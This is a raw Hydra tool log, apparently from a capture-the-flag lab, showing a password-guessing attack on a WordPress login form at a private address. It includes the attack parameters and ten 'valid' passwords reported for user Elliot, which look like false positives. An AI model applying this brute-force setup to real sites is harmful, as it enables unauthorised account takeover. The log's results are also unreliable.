 Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-22 01:19:42
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:1/p:10), ~1 try per task
[DATA] attacking http-post-form://10.10.9.247:80//wp-login.php:log=^USER^&pass=^PASS^:The password you entered for the username
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: ER28-0652
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: abcdefghijklmnopq
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: ABCDEFGHIJKLMNOPQRSTUVWXYZ
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: c3fcd3d76192e4007dfb496cca67e13b
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: abcdEfghijklmnop
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: iamalearn
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: abcdefghijklmno
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: psychedelic
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: imhack
[80][http-post-form] host: 10.10.9.247   login: Elliot   password: uHack
1 of 1 target successfully completed, 10 valid passwords found
Hydra (http://www.thc.org/thc-hydra) finished at 2024-10-22 01:19:43